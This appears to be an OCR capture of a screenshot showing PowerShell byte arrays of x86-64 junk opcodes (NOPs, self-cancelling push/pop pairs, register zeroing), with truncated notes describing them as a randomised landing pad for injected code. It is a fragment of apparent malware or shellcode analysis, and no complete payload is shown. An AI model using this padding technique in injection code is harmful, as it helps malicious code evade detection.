
[Byte[]]$win_thread_remove_ryt3=0x66,0x50,0x66,0x58
[Byte[]]$win_thread_remove_ryt4=0x48,0x31,0xc0,0x90
[Byte[]]$win_thread_remove_ryt5=0x66,0x50,0x66,0x58
[Byte[]]$win_thread_remove_ryt6=0x90,0x90,0x90,0x90
[Byte[]]$win_thread_remove_ryt7=0x48,0x31,0xc9,0x90
[Byte[]]$win_thread_remove_ryt8=0x66,0x31,0xc0,0x90
[Byte[]]$win_thread_remove_ryt9=0x48,0x31,0xc0,0x90
$win_thread_remove_ryt =
@($win_thread_remove_ryt0,$win_thread_remove_ryt1,$win_
These arrays contain:
Pure NOP instructions (0x90)
Self-canceling instructions (0x66,0x50,0x66,0x
Register zeroing instructions (0x48,0x31,0xc9 =
These instructions are randomly selected and wri
landing pad that still executes properly if jumped i
Execution Flow